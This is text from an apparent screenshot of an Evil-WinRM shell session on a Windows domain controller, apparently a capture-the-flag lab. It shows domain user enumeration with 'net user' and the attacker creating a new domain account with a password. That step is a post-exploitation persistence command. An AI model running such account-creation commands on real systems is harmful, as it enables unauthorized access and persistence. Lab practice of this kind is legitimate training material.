 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
mark santi sebastien
SM_1b41c9286325456bb SM_1ffab36a2f5f479cb SM_2c8eef0a09b545acb
SM_681f53d4942840e18 SM_75a538d3025e4db9a SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b SM_ca8c2ed5bdab4dc9b
svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo p@$$w0rd! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
m4teo mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco